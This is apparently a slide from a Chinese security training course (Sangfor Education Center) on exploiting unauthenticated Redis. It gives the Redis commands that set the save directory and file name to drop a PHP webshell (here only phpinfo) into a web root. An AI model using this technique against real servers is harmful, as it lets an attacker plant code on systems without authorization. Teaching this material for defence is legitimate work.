 案例：Redis未授权访问
扫描/连接默认的6379端口
利用方式：
向Web目录中写shell：需要猜到Web目录地址
可以将dir设置为一个目录a，而dbfilename为文件名b，再执行save，就可以写入
一个路径为a/b的任意文件（需要有Web服务且有写入权限）：
config set dir /home/wwwroot/redis/
config set dbfilename redis.php
set webshell "<?php phpinfo(); ?>"
save
26:46
深信服产业教育中心
SANGFOR EDUCATION CENTER